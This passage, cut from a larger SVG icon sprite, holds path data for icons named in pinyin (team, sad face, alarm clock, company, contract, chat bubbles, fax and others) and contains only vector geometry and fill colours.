770.534653 81.909861 770.534653 81.909861 786.056871 55.894178 770.534653 30.415842 770.534653 30.415842c-79.294099 1.24705-138.959842 125.059802-138.959842 125.059802-59.75699 46.779564-36.56998-51.49402-36.56998-51.49402-49.425743-41.162772-87.759842 110.358812-87.759842 110.358812-38.009663 26.978851-29.249901-58.864792-29.249901-58.864792-28.722693-2.443406-58.509941 80.926416-58.509941 80.926416-136.901703 230.714297 80.449901 301.623762 80.449901 301.623762 253.820198 71.801663 438.819485-51.49402 438.819485-51.49402 162.897109-101.497663 73.13996-257.480238 73.13996-257.480238l7.309941-29.422257C1075.291248 161.467564 1070.394297 126.053386 1070.394297 126.053386zM698.215921 522.959842c-126.965861 11.527604-235.509861-41.477069-242.434535-118.398733-6.924673-76.911525 90.395881-148.611802 217.361743-160.149545 126.965861-11.527604 235.509861 41.487208 242.434535 118.398733C922.492198 439.73196 825.181782 511.422099 698.215921 522.959842z"  ></path><path d="M764.12705 351.799762c-19.67905-48.138139-82.244436-69.581307-139.740515-47.925228-57.496079 21.676356-95.475327 92.981228-75.796277 141.109228 19.67905 48.138139 82.244436 69.581307 139.740515 47.925228C745.826851 471.232634 783.816238 399.927762 764.12705 351.799762zM659.030178 424.422653c-4.714455 17.671604-28.540198 35.941386-44.173941 31.733861s-24.494891-21.93996-19.780436-39.601426c4.714455-17.671604 28.540198-35.941386 44.173941-31.733861C654.883485 389.028752 663.744634 406.761188 659.030178 424.422653zM678.344238 391.046337c-6.07303 0-10.990257-4.937505-10.990257-11.04095s4.917228-11.04095 10.990257-11.04095 10.990257 4.937505 10.990257 11.04095S684.417267 391.046337 678.344238 391.046337z"  ></path></symbol><symbol id="icon-tuandui" viewBox="0 0 1024 1024"><path d="M606.6688 110.4896c-126.8992 0-230.1184 103.2448-230.1184 230.144 0 87.7056 49.3312 164.0448 121.6768 202.88-150.6304 46.4128-260.4288 186.9056-260.4288 352.5888 0 12.16 9.8304 21.9648 21.9648 21.9648 12.1344 0 21.9648-9.8048 21.9648-21.9648 0-179.1744 145.792-324.9152 323.328-325.0176 2.432 0.2304 4.8128 0.0512 7.0656-0.4864 124.3648-2.9184 224.6656-104.9088 224.6656-229.9648C836.7872 213.7088 733.5424 110.4896 606.6688 110.4896L606.6688 110.4896zM606.6688 526.7712c-102.656 0-186.1888-83.5072-186.1888-186.1376 0-102.7072 83.5072-186.1888 186.1888-186.1888 102.656 0 186.1632 83.5072 186.1632 186.1888C792.832 443.2896 709.3248 526.7712 606.6688 526.7712L606.6688 526.7712zM867.8656 635.6736c-8.576-8.6016-22.4768-8.6016-31.0784-0.0512-8.576 8.576-8.6016 22.4768-0.0512 31.0784 61.184 61.3376 94.848 142.848 94.848 229.4016 0 12.16 9.8304 21.9648 21.9648 21.9648 12.1344 0 21.9648-9.8048 21.9648-21.9648C975.5392 797.824 937.3184 705.28 867.8656 635.6736L867.8656 635.6736zM374.2208 532.4032c0 0 0-0.0512 0-0.0768 0-0.0256 0-0.0512 0-0.0512 0-12.16-9.8304-21.9904-21.9648-21.9904-79.7184 0-144.5632-69.2992-144.5632-154.4448 0-85.1456 64.8448-154.4448 144.5632-154.4448 12.1344 0 21.9648-9.856 21.9648-21.9648 0-12.1344-9.8304-21.9648-21.9648-21.9648-103.936 0-188.4928 89.0112-188.4928 198.4 0 72.832 37.504 136.6016 93.2608 171.0848-118.5792 42.0864-204.2624 160.4096-204.2624 299.52 0 12.1344 9.8304 21.9648 21.9648 21.9648 12.1344 0 21.9648-9.8304 21.9648-21.9648 0-150.016 114.6368-272.0256 255.5904-272.0256C364.3904 554.3936 374.1952 544.5632 374.2208 532.4032L374.2208 532.4032zM374.2208 532.4032"  ></path></symbol><symbol id="icon-sad" viewBox="0 0 1024 1024"><path d="M505.862 140.207c50.8 0 100.043 9.933 146.359 29.523 44.773 18.937 84.998 46.063 119.559 80.623 34.56 34.56 61.686 74.785 80.623 119.559 19.59 46.317 29.523 95.559 29.523 146.359s-9.933 100.043-29.523 146.359c-18.937 44.773-46.063 84.998-80.623 119.559-34.56 34.56-74.785 61.686-119.559 80.623-46.317 19.59-95.559 29.523-146.359 29.523s-100.043-9.933-146.359-29.523c-44.773-18.937-84.998-46.063-119.559-80.623-34.56-34.56-61.686-74.785-80.623-119.559-19.59-46.317-29.523-95.559-29.523-146.359s9.933-100.043 29.523-146.359c18.937-44.773 46.063-84.998 80.623-119.559 34.56-34.56 74.785-61.686 119.559-80.623 46.317-19.59 95.559-29.523 146.359-29.523M505.862 68.576c-247.255 0-447.696 200.441-447.696 447.696s200.441 447.696 447.696 447.696 447.696-200.441 447.696-447.696-200.441-447.696-447.696-447.696l0 0zM276.129 407.858c0 33.909 27.489 61.398 61.398 61.398s61.398-27.489 61.398-61.398c0-33.909-27.489-61.398-61.398-61.398-33.909 0-61.398 27.489-61.398 61.398zM613.24 407.858c0 33.909 27.489 61.398 61.398 61.398s61.398-27.489 61.398-61.398c0-33.909-27.489-61.398-61.398-61.398-33.909 0-61.398 27.489-61.398 61.398zM508.562 590.721c-144.275 0-223.972 115.202-227.294 120.106 0 0-18.954 31.854 9.187 50.786 28.141 18.931 50.119-10.613 50.119-10.613l-0.086 0.127c0.159-0.229 16.164-23.187 45.471-45.539 37.614-28.689 78.863-43.236 122.604-43.236 43.546 0 84.105 14.435 120.553 42.906 28.401 22.184 43.579 44.986 43.728 45.213l-0.09-0.138c0 0 22.931 30.723 50.561 11.28s9.628-50.118 9.628-50.118c-3.182-4.93-79.595-120.774-224.381-120.774z"  ></path></symbol><symbol id="icon-naozhong" viewBox="0 0 1024 1024"><path d="M802.4 258.6c-37.9-37.9-82-67.6-131.1-88.4-50.9-21.5-104.9-32.4-160.6-32.4-55.7 0-109.7 10.9-160.6 32.4C301 191 256.8 220.7 219 258.6c-37.9 37.9-67.6 82-88.4 131.1C108.9 440.6 98 494.6 98 550.3c0 55.7 10.9 109.7 32.4 160.6 20.8 49.1 50.5 93.3 88.4 131.1s82 67.6 131.1 88.4c51 21.6 105 32.6 160.7 32.6 66.9 0 122.9-13.4 166.3-39.9 46.7-28.5 67-64.7 75.8-90 15.3-44.1 7.3-88.2-20-109.8-76-60.1-150-118.7-175.2-138.7V390.3c0-13.3-10.7-24-24-24s-24 10.7-24 24V596c0 7.3 3.3 14.3 9.1 18.8 0.9 0.7 91.1 72.3 184.3 146 7.8 6.2 14.4 27.8 4.5 56.4-6.2 17.9-20.9 43.7-55.5 64.8-35.8 21.8-83.3 32.9-141.3 32.9-97.4 0-189-37.9-257.8-106.8S146 647.7 146 550.3s37.9-189 106.8-257.8c68.9-68.9 160.4-106.8 257.8-106.8s189 37.9 257.8 106.8c68.9 68.9 106.8 160.4 106.8 257.8 0 77.4-24 151.4-69.3 213.9-7.8 10.7-5.4 25.7 5.3 33.5 10.7 7.8 25.7 5.4 33.5-5.3 51.3-70.7 78.4-154.4 78.4-242.1 0-55.7-10.9-109.7-32.4-160.6-20.7-49.1-50.4-93.2-88.3-131.1zM103.9 304.8c4.2 2.9 9 4.3 13.7 4.3 7.6 0 15-3.6 19.7-10.3 45.8-65.6 108.1-118.2 180.2-152.2 12-5.6 17.1-19.9 11.5-31.9-5.6-12-19.9-17.1-31.9-11.5-79.7 37.6-148.6 95.7-199.1 168.2-7.6 10.8-4.9 25.8 5.9 33.4zM925.7 271.9C875.5 199.8 807.1 141.8 728 104.1c-12-5.7-26.3-0.6-32 11.4-5.7 12-0.6 26.3 11.4 32 71.6 34.1 133.5 86.6 178.9 151.9 4.7 6.7 12.1 10.3 19.7 10.3 4.7 0 9.5-1.4 13.7-4.3 10.9-7.6 13.5-22.6 6-33.5z" fill="#333333" ></path></symbol><symbol id="icon-gongsi" viewBox="0 0 1024 1024"><path d="M991.9 953.6H960V593.4c0-19.2-9.7-44.8-32.1-54.4L640 350.5V55.8l-3.2-6.4c-12.8-32-41.5-48-76.8-41.6L108.9 142.2c-25.7 9.6-44.8 35.2-44.8 64v742.3c0 1.8 0.1 3.5 0.2 5.2H32.1c-19.2 0-31.9 16-32.1 32.1 0 19.2 12.9 31.9 32.1 31.9H992c19.3 0 32.1-12.8 32.1-31.9-0.1-19.4-13-32.2-32.2-32.2z m-96-363.5v358.4H640V423.7l255.9 166.4zM128.1 206.2L576 71.8V948.4H128.1V206.2z"  ></path><path d="M448 305.3H256c-19.2 0-31.9 16.1-32.1 32.1 0 19.3 12.9 32.1 32.1 32.1h192c19.3 0 32.1-12.9 32.1-32.1 0-19.4-12.9-32.1-32.1-32.1zM448 497.3H256c-19.3 0-32.1 12.8-32.1 31.9 0 19.3 12.9 32.1 32.1 32.1h192c19.3 0 32.1-12.8 32.1-32.1 0-19.1-12.9-31.9-32.1-31.9zM448 689.2H256c-19.3 0-32.1 12.9-32.1 32.1v0.2c0 19.3 12.9 32.1 32.1 32.1h192c19.3 0 32.1-12.9 32.1-32.1v-0.1-0.1c0-19.4-12.9-32.1-32.1-32.1zM736 753.4h64c19.3 0 32.1-12.9 32.1-32.1 0-19.3-12.9-32.1-32.1-32.1h-64c-19.2 0-32.1 16-32.1 32.1 0.1 19.3 12.9 32.1 32.1 32.1z"  ></path></symbol><symbol id="icon-wuwangluo" viewBox="0 0 1058 1024"><path d="M532.900267 846.894545c-36.163232 0-64.581818 28.418586-64.581819 64.581819 0 34.870303 28.418586 63.288889 64.581819 63.288889 36.163232 0 64.581818-28.418586 64.581818-63.288889 0-36.176162-29.711515-64.581818-64.581818-64.581819zM132.480065 224.310303c-41.334949 24.539798-81.37697 52.958384-118.833132 85.242828-16.795152 14.209293-18.088081 40.04202-3.878788 56.837172 14.209293 16.795152 40.04202 18.088081 56.837172 3.878788 38.749091-33.590303 80.08404-61.99596 124.004849-86.548687l-58.130101-59.410101z m911.915959 85.242828C901.023095 185.561212 718.901075 117.100606 529.021479 117.100606c-81.37697 0-162.753939 12.916364-238.959192 37.456162l64.581818 65.874747c56.837172-14.209293 116.247273-21.953939 175.670303-21.953939 170.498586 0 334.545455 60.70303 462.416162 171.791515 7.757576 6.451717 16.795152 10.330505 25.832727 10.330505 11.623434 0 21.953939-5.171717 31.004444-14.209293 12.916364-16.795152 11.623434-42.627879-5.171717-56.837172z m-738.831515 90.427475c-52.958384 23.246869-103.330909 54.251313-147.251717 94.293333-16.782222 14.209293-18.075152 40.04202-2.585859 56.837172 15.502222 16.782222 40.04202 18.088081 56.837172 2.585859 45.213737-40.04202 98.172121-71.046465 153.703434-91.707475l-60.70303-62.008889z m217.005253-43.920808c-11.623434 0-23.246869 0-34.870303 1.292929l80.08404 81.37697c98.172121 9.050505 191.172525 50.385455 266.084848 116.247273 7.744646 6.464646 16.795152 10.330505 27.125657 10.330505 11.623434 0 21.953939-5.171717 29.711515-12.916364 15.502222-16.782222 12.916364-42.614949-2.585858-56.837172-100.75798-90.414545-231.214545-139.494141-365.549899-139.494141z m65.874747 333.252525l-87.828687-89.121616c-68.460606 5.171717-134.335354 32.297374-186.000808 80.08404-16.795152 15.502222-18.075152 40.04202-2.585858 56.837172 15.502222 16.782222 40.04202 18.075152 56.837171 2.585859 42.614949-38.749091 96.879192-59.410101 153.703435-59.410101 23.246869-0.025859 45.200808 2.56 65.874747 9.024646zM115.697842 57.677576c-10.330505-10.330505-25.832727-10.330505-34.883232-1.29293-9.037576 9.050505-10.330505 24.539798 0 33.590303l702.668283 715.584647c5.171717 5.171717 11.623434 7.757576 16.782222 7.757576 6.464646 0 11.623434-2.585859 16.795152-6.464647 9.037576-9.037576 10.330505-24.539798 0-33.577373L115.697842 57.677576z m0 0"  ></path></symbol><symbol id="icon-dagou" viewBox="0 0 1433 1024"><path d="M1304.8832 131.584a50.688 50.688 0 0 0-70.9632 2.1504L564.224 837.8368 198.4512 481.8944a50.688 50.688 0 0 0-71.0656 0.512 49.152 49.152 0 0 0 0.512 70.144L530.432 944.128c0.2048 0.1024 0.4096 0.1024 0.512 0.3072l0.4096 0.512c3.072 2.9696 6.9632 4.608 10.6496 6.656 1.8432 1.024 3.3792 2.56 5.2224 3.2768a51.5072 51.5072 0 0 0 37.7856-0.4096c2.048-0.8192 3.584-2.56 5.5296-3.6864 3.7888-2.048 7.68-3.9936 10.8544-7.168l0.4096-0.6144 0.4096-0.3072 704.9216-741.0688a49.152 49.152 0 0 0-2.1504-70.0416z"  ></path></symbol><symbol id="icon-shouhou" viewBox="0 0 1024 1024"><path d="M507.138 128.793c-164.973 0-299.214 136.477-299.214 304.104S342.164 736.86 507.138 736.86s299.074-136.337 299.074-303.963c0.14-167.627-134.101-304.104-299.074-304.104z m0 556.103c-136.756 0-247.809-113.009-247.809-252-0.14-138.85 111.053-251.999 247.809-251.999s247.808 113.009 247.808 252c0.14 138.99-111.192 251.999-247.808 251.999z" fill="" ></path><path d="M796.713 693.696l-15.785-8.52-13.27 12.152c-63.978 58.39-158.827 91.776-260.38 91.776s-196.404-33.526-260.381-91.776l-13.41-12.153-15.785 8.521C86.813 764.1 31.776 848.751 21.159 995.844c-0.978 14.388 9.639 26.82 23.747 27.937 0.699 0 1.258 0.14 1.956 0.14 13.27 0 24.585-10.477 25.563-24.166 8.94-123.765 49.73-191.374 154.217-251.3 72.638 59.367 173.773 93.032 280.635 93.032 107.002 0 208.137-33.665 280.636-93.033 104.348 60.067 145.276 127.536 154.217 251.3 0.977 14.389 13.27 25.285 27.379 24.167 14.108-0.978 24.725-13.55 23.747-27.938C982.5 848.751 927.602 763.96 796.713 693.696zM165.18 554.566v-229.51C202.476 164.974 341.606 51.965 507.836 51.965c164.414 0 302.148 110.494 341.26 267.924v232.163c68.309 0 120.413-54.897 120.413-122.507 0-48.472-27.52-90.1-67.89-110.075C861.11 132.565 700.329 0 507.837 0 315.484 0 154.842 132.286 114.053 319.05c-40.65 19.556-68.588 61.743-68.588 110.494 0.14 67.61 52.523 125.022 119.714 125.022z" fill="" ></path></symbol><symbol id="icon-yunying" viewBox="0 0 1024 1024"><path d="M336.583078 120.470588c132.517647-72.282353 289.129412-54.211765 403.57647 36.141177-18.070588 54.211765 6.023529 108.423529 54.211765 132.517647 48.188235 24.094118 108.423529 12.047059 144.564706-36.141177 30.117647-42.164706 30.117647-108.423529-6.02353-144.564706-36.141176-42.164706-96.376471-48.188235-144.564705-18.070588C643.783078-18.070588 451.030136-30.117647 294.418372 54.211765c18.070588 18.070588 30.117647 42.164706 42.164706 66.258823zM137.806607 451.764706c0-54.211765 12.047059-102.4 30.117647-150.588235h6.02353c54.211765 0 102.4-36.141176 108.423529-90.352942 12.047059-54.211765-18.070588-108.423529-72.282353-126.494117-48.188235-18.070588-108.423529 0-138.541176 48.188235-24.094118 42.164706-12.047059 102.4 24.094117 138.541177-48.188235 108.423529-48.188235 234.917647-6.023529 349.364705s132.517647 198.776471 240.941176 246.964706c0-24.094118 6.023529-54.211765 18.070588-78.305882-132.517647-60.235294-210.823529-192.752941-210.823529-337.317647z m740.894118-84.329412c48.188235 198.776471-72.282353 397.552941-265.035294 451.764706-24.094118-48.188235-84.329412-72.282353-132.517647-54.211765-54.211765 18.070588-84.329412 66.258824-78.305883 120.470589 6.023529 54.211765 54.211765 96.376471 108.42353 96.37647s102.4-36.141176 114.447058-90.352941c114.447059-30.117647 216.847059-102.4 277.082353-210.823529 60.235294-102.4 78.305882-228.894118 48.188236-343.341177-24.094118 12.047059-48.188235 24.094118-72.282353 30.117647z"  ></path></symbol><symbol id="icon-xiangmucehua" viewBox="0 0 1040 1024"><path d="M783.611803 261.741115a26.691148 26.691148 0 0 0-8.091278-19.573508c-6.379016-6.211148-15.460721-9.232787-27.010099-9.232787l-271.947541-0.134295-248.429115 0.117508c-27.295475 0-34.513836 20.563934-34.513836 31.425049 0 13.882754 9.064918 30.115672 34.513836 30.115672h520.393443c25.532852-0.016787 35.08459-20.093902 35.08459-32.717639z" fill="#646464" ></path><path d="M300.149508 964.809443H156.151607c-48.245508 0-88.164721-41.463607-88.164722-89.591607V156.118033c0-63.874098 24.03882-90.514885 88.164722-90.514885h664.257049c57.746885 0 88.466885 30.535344 88.466885 87.241442v75.037377c0 10.407869 1.896918 19.338492 8.561311 25.633574 10.72682 10.307148 23.971672 10.391082 34.345968 0 5.841836-5.774689 8.762754-14.419934 8.762754-25.633574V156.118033c0-104.750164-34.043803-138.407869-140.136918-138.407869H156.151607c-61.859672 0-138.827541 0-138.827541 135.134426l0.134295 453.564853c0 98.169705 0 172.418098 0.369311 289.909508 0 14.654951 2.014426 28.638426 5.858623 40.523541 14.60459 45.257443 55.967475 74.600918 105.337705 74.684852l59.979541 0.100722 111.145967-0.335738c9.232787 0 12.925902-3.055213 17.961967-8.863476 4.566033-5.287869 4.096-10.038557 4.096-18.129836-0.050361-18.583082-22.057967-19.489574-22.057967-19.489573z" fill="#646464" ></path><path d="M228.13377 447.907672c-27.295475 0-34.513836 20.547148-34.513836 31.391476 0 11.230426 7.285508 30.249967 34.513836 30.249967h381.616263c25.432131 0 34.967082-20.077115 34.967082-32.71764 0-7.70518-2.954492-14.738885-8.175213-19.791737-6.211148-6.043279-15.830033-9.148852-28.067672-9.148853H228.13377v0.016787zM431.490098 681.211803H228.13377c-27.295475 0-34.513836 20.530361-34.513836 31.391476 0 13.933115 9.064918 30.23318 34.513836 30.23318h204.699279c25.448918 0 34.950295-20.077115 34.950295-32.700852a27.194754 27.194754 0 0 0-8.225574-19.825312c-4.347803-4.36459-12.371934-9.098492-28.067672-9.098492z m590.814427-82.591475c-6.076852-18.096262-15.292852-33.355541-27.412984-45.374951L958.531148 517.069639c-12.271213-12.036197-27.530492-21.23541-45.391738-27.261901-18.465574-6.211148-35.000656-8.309508-51.351082-6.462951-16.501508 1.77941-29.494557 7.319082-38.727344 16.484721L512.067148 814.365377c-15.62859 55.178492-34.110951 156.705574-6.462951 196.238689 9.031344 12.942689 35.739279 12.942689 44.502033 12.942688 44.485246 0 114.990164-15.410361 149.655081-24.508852l1.158296-0.335738 311.430295-310.574164c9.132066-8.913836 14.638164-21.839738 16.501508-38.509115 1.678689-15.913967-0.520393-33.137311-6.546885-50.998557z m-250.34282 11.415082c7.889836-7.805902 21.033967-10.743607 40.036721-8.510951 13.563803 1.77941 24.727082 5.573246 34.413115 11.666885l16.367213 10.206426-167.029508 168.271738-5.522885 0.570754c-5.422164 0.520393-11.75082 0.889705-20.48 0.889705-10.743607-0.117508-22.544787-2.148721-35.168525-5.992918a96.020984 96.020984 0 0 0-5.153574-1.77941l-24.475278-7.48695 167.012721-167.818492zM682.370098 958.531148l-80.056655 15.007475-5.12-10.693246a101.64459 101.64459 0 0 0-19.774951-28.537705 103.188984 103.188984 0 0 0-28.604853-19.523147l-10.743606-5.136787 15.343213-79.670558 26.842229-26.724721 10.323935 6.127213a204.766426 204.766426 0 0 0 72.687213 25.516066l11.75082 1.628328 1.510819 11.683672c1.443672 11.582951 4.549246 24.03882 9.098492 36.998295 4.700328 13.681311 10.374295 25.969311 16.87082 36.628983l6.311869 10.340722-26.439345 26.35541z m224.138492-227.210492l-2.786623 3.944918-167.499541 170.319737-8.762754-22.04118a79.821639 79.821639 0 0 1-2.064787-6.211147 129.964066 129.964066 0 0 1-5.992918-34.664918 166.139803 166.139803 0 0 1 0.956853-20.933246l0.587541-5.371804 167.465967-168.154229 10.189639 17.206557c4.515672 7.621246 7.789115 16.232918 10.122492 26.305049 3.458098 16.87082 2.719475 29.746361-2.215869 39.61705z m65.972459-63.001181l-16.65259 15.108197-8.897049-20.177836a109.064393 109.064393 0 0 0-24.727082-37.804066L886.078951 589.219672a107.436066 107.436066 0 0 0-37.971935-24.340983l-22.074754-8.477378 16.65259-16.736524c9.299934-9.853902 22.360131-12.892328 41.631476-10.290361 19.926033 2.518033 35.705705 9.803541 48.094426 22.292984l27.631213 27.530492c12.472656 12.439082 19.808525 28.13482 22.444066 48.010491 2.601967 18.515934-0.839344 32.768-9.988197 41.094296z" fill="#646464" ></path></symbol><symbol id="icon-hetong" viewBox="0 0 1024 1024"><path d="M397.72 950.02H101.7c-8.46 0-48.7-2.02-45.51-35.5V89.19C53 61 93.25 50.68 101.7 50.68h604.02c8.46 0 36.28 14.32 35.51 38.51v155.77c0 19.73 6.21 35.95 25.95 35.95 19.73 0 25.95-16.21 25.95-35.95V89.19c0-47.92-39.47-87.39-87.4-87.39H101.7c-47.92 0-87.39 39.47-87.39 87.39v825.33c0 47.92 39.47 87.39 87.39 87.39h295.32c19.73-0.71 34.53-6.21 35.24-25.24 0-9.16 1.47-8.32-4.87-15.37-6.34-7.05-20.51-11.28-29.67-11.28z"  ></path><path d="M607.05 496.56c0 81.76 66.96 148.71 148.71 148.71 81.76 0 148.71-66.25 148.71-148.71 0-81.75-66.95-148.71-148.71-148.71-81.75 0-148.71 66.96-148.71 148.71z m253.29 0c0.46 97.66-58.18 107.93-104.58 104.58C657 594 651.18 543.08 651.18 496.56S676 389 755.76 391.98c46.52 0.01 104.24 33.02 104.58 104.58zM1008.08 990.63V835.58c0-17.62-14.09-31.72-31.71-31.72H535.16a31.59 31.59 0 0 0-31.72 31.72v155.05c0 17.62 14.09 31.72 31.72 31.72h441.21c17.61 0 32.41-14.1 31.71-31.72z m-43.43-11.71H546.87V848h417.78v130.92zM423.09 350.74h-235.4c-17.62 0-31.72 9.09-31.72 26.71s14.1 26.72 31.72 26.72h235.4c17.63 0 31.72-9.09 31.72-26.72 0-17.62-14.09-26.71-31.72-26.71zM340.63 567.69c17.62 0 31.72-9.8 31.72-27.43 0-18.32-14.09-27.42-31.72-27.42H187.69c-17.62 0.71-31.72 9.8-31.72 27.42 0 18.33 14.1 27.43 31.72 27.43h152.94zM187.69 187.93c-17.62 0-31.72 9.1-31.72 26.72s14.1 26.72 31.72 26.72h362.27c17.62 0 31.71-9.1 31.71-26.72s-14.1-26.72-31.71-26.72H187.69z"  ></path><path d="M603.52 845.88c-12.68 0-24.67-8.46-28.9-21.14-4.93-15.51 4.23-2.43 19.73-7.36 109.24-33.83 95.98-192.54 94.58-198.89-2.82-16.21-1.54-11.71 14.67-14.54 16.21-2.82 31.71-11.54 34.53 4.67 11.98 71.19 1.41 196.38-126.16 235.85-2.81 0.71-5.63 1.41-8.45 1.41z m311.53 0c-2.82 0-5.64-0.7-9.16-1.4C778.32 805 767.74 689.81 779.72 618.63c2.82-16.21 18.33-17.48 34.54-14.67 16.21 2.82 17.49-1.67 14.67 14.54-0.7 6.34-13.96 165.06 94.58 198.89 15.51 4.93 24.67-8.15 19.73 7.36-3.53 12.67-15.51 21.13-28.19 21.13z" fill="#2C2C2C" ></path></symbol><symbol id="icon-goutong" viewBox="0 0 1228 1024"><path d="M260.71 1006.797a46.148 46.148 0 0 0 46.558 0.205l145.203-80.35c18.706 3.754 41.234 5.53 66.15 5.53 286.038 0 518.554-209.238 518.554-466.057C1037.175 209.237 804.66 0 518.622 0 232.585 0 0 209.237 0 466.125c0 157.56 89.156 304.947 239.82 395.4l0.82 4.779-2.73 99.874a46.217 46.217 0 0 0 22.8 40.619z m145.681-179.268l-60.893 35.157 0.546-30.106a59.597 59.597 0 0 0-32.768-54.34c-128.069-64.375-207.463-184.047-207.463-312.115 0-198.451 185.003-360.312 412.809-360.312 227.737 0 412.74 161.86 412.74 360.312 0 198.383-185.003 360.243-412.74 360.243a469.675 469.675 0 0 1-73.114-6.076 59.87 59.87 0 0 0-39.117 7.237z m566.614 1.297l-0.205 8.192-3.891 5.939-2.253 1.092-7.1-0.683-22.528-17.203a44.1 44.1 0 0 0-53.384 70.247l104.175 79.12a44.032 44.032 0 0 0 70.792-34.337l8.465-91.887c94.89-52.839 148.07-154.76 148.07-284.672a331.64 331.64 0 0 0-63.42-193.605l-4.778-2.73a996.693 996.693 0 0 0-35.567 27.102l-1.365 1.024c-18.022 14.199-23.006 18.09-29.9 20.753l-2.731 4.983a232.79 232.79 0 0 1 49.561 142.473c0 107.86-43.213 184.73-128.82 225.348a44.1 44.1 0 0 0-25.121 38.844z" fill="#727484" ></path><path d="M421.069 380.587a79.735 79.735 0 1 1 0 159.539 79.735 79.735 0 0 1 0-159.54z m346.385 0a79.735 79.735 0 1 1 0 159.47 79.735 79.735 0 0 1 0-159.47z" fill="#68A2FD" ></path></symbol><symbol id="icon-yiduiyigoutong" viewBox="0 0 1228 1024"><path d="M260.7104 1006.7968a46.148267 46.148267 0 0 0 46.557867 0.2048l145.2032-80.349867c18.705067 3.754667 41.233067 5.5296 66.1504 5.5296 286.037333 0 518.5536-209.237333 518.5536-466.056533C1037.175467 209.237333 804.6592 0 518.621867 0 232.584533 0 0 209.237333 0 466.1248c0 157.559467 89.156267 304.9472 239.8208 395.400533l0.8192 4.778667-2.730667 99.874133a46.216533 46.216533 0 0 0 22.801067 40.618667z m145.681067-179.268267l-60.893867 35.157334 0.546133-30.1056a59.5968 59.5968 0 0 0-32.768-54.340267C185.207467 713.864533 105.813333 594.193067 105.813333 466.1248c0-198.4512 185.002667-360.311467 412.808534-360.311467 227.7376 0 412.740267 161.860267 412.740266 360.311467 0 198.382933-185.002667 360.2432-412.740266 360.2432a469.674667 469.674667 0 0 1-73.1136-6.075733 59.869867 59.869867 0 0 0-39.1168 7.236266z m566.613333 1.297067l-0.2048 8.192-3.8912 5.9392-2.2528 1.092267-7.099733-0.682667-22.528-17.2032a44.100267 44.100267 0 0 0-53.384534 70.2464l104.174934 79.121067a44.032 44.032 0 0 0 70.792533-34.338134l8.465067-91.886933c94.890667-52.8384 148.0704-154.760533 148.0704-284.672a331.639467 331.639467 0 0 0-63.419734-193.604267l-4.778666-2.730666a996.693333 996.693333 0 0 0-35.566934 27.101866l-1.365333 1.024c-18.0224 14.199467-23.005867 18.090667-29.9008 20.753067l-2.730667 4.983467a232.789333 232.789333 0 0 1 49.5616 142.472533c0 107.861333-43.2128 184.7296-128.8192 225.348267a44.100267 44.100267 0 0 0-25.122133 38.843733z" fill="#1296db" ></path><path d="M421.0688 380.586667a79.735467 79.735467 0 1 1 0 159.5392 79.735467 79.735467 0 0 1 0-159.5392z m346.385067 0a79.735467 79.735467 0 1 1 0 159.470933 79.735467 79.735467 0 0 1 0-159.470933z" fill="#1296db" ></path></symbol><symbol id="icon-zuoji3" viewBox="0 0 1024 1024"><path d="M989.428 397.914C911.24 509.4 823.92 403.642 804.233 371.702c-19.682-31.94-145.888-154.945-291.018-154.945-172.02 0-272.848 127.206-292.642 159.619-19.793 32.418-107.6 139.748-186.229 26.605C5.094 367.33-48.591 57.885 513.215 57.128c558.682 0.745 505.299 305.657 476.213 340.786zM513.215 110.336c-510.939 0-447.71 238.728-425.66 266.04 37.908 46.96 71.578-7.163 106.418-53.199 25.4-33.586 140.747-160.796 319.242-160.796 150.288 0 294.208 128.104 317.48 156.89 30.867 38.19 77.344 98.443 105.822 52.432 20.544-27.845 83.007-261.362-423.302-261.362v-0.005z m0 159.624c231.194 0 399.064 356.104 399.064 532.081 0 157.272-51.683 159.63-399.064 159.63-347.353 0-399.054-2.368-399.054-159.63 0-171.639 167.493-532.081 399.054-532.081z m0 638.497c301.065 0 345.853-1.97 345.853-134.083 0-119.865-145.482-451.198-345.853-451.198-200.688 0-345.847 333.522-345.847 451.198-0.006 132.1 44.804 134.083 345.847 134.083z m0-478.869c73.464 0 133.023 59.558 133.023 133.017 0 73.466-59.559 133.017-133.023 133.017-73.467 0-133.019-59.55-133.019-133.017 0-73.459 59.552-133.017 133.02-133.017z m0 212.83c44.08 0 79.816-35.73 79.816-79.812 0-44.075-35.73-79.81-79.816-79.81-44.076 0-79.813 35.735-79.813 79.81 0 44.081 35.737 79.812 79.813 79.812z m0 0"  ></path></symbol><symbol id="icon-sanjiaojiantou-xia" viewBox="0 0 1024 1024"><path d="M912.06123875 115.05377c11.81343094-6.43051969 24.78479624 6.3825525 18.49913719 18.27464906L523.14092656 904.12262094c-5.09798344 9.64626-18.91453594 9.64626001-24.01347937 0L91.70799781 133.32841906c-6.28565813-11.8911375 6.68570718-24.70516969 18.49913813-18.27464906l400.92657187 218.24530969L912.06123875 115.05377z"  ></path></symbol><symbol id="icon-xinwen" viewBox="0 0 1024 1024"><path d="M789.333 149.333H320c-36.267 0-64 27.734-64 64V256h-21.333c-36.267 0-64 27.733-64 64v490.667c0 36.266 27.733 64 64 64h554.666c36.267 0 64-27.734 64-64V213.333c0-36.266-27.733-64-64-64z m-576 661.334V320c0-12.8 8.534-21.333 21.334-21.333H256v512c0 8.533 2.133 14.933 4.267 21.333h-25.6c-12.8 0-21.334-8.533-21.334-21.333z m597.334 0c0 12.8-8.534 21.333-21.334 21.333H320c-12.8 0-21.333-8.533-21.333-21.333V213.333c0-12.8 8.533-21.333 21.333-21.333h469.333c12.8 0 21.334 8.533 21.334 21.333v597.334z"  ></path><path d="M725.333 554.667H384c-12.8 0-21.333 8.533-21.333 21.333S371.2 597.333 384 597.333h341.333c12.8 0 21.334-8.533 21.334-21.333s-8.534-21.333-21.334-21.333z m0 128H384c-12.8 0-21.333 8.533-21.333 21.333S371.2 725.333 384 725.333h341.333c12.8 0 21.334-8.533 21.334-21.333s-8.534-21.333-21.334-21.333z m-320-213.334h85.334c23.466 0 42.666-19.2 42.666-42.666v-85.334c0-23.466-19.2-42.666-42.666-42.666h-85.334c-23.466 0-42.666 19.2-42.666 42.666v85.334c0 23.466 19.2 42.666 42.666 42.666z m0-128h85.334v85.334h-85.334v-85.334z"  ></path></symbol><symbol id="icon-icon-triangle" viewBox="0 0 1024 1024"><path d="M512 239.709091L866.676364 884.363636H157.323636L512 239.709091M512 46.545455L0 977.454545h1024L512 46.545455z"  ></path></symbol><symbol id="icon-chuanzhen1" viewBox="0 0 1024 1024"><path d="M686.280814 696.004781c-16.34527 0-29.495778-13.281491-29.495778-29.499871 0-16.34527 13.281491-29.498848 29.495778-29.498848h175.597297c16.34527 0 29.499871 13.281491 29.499871 29.498848 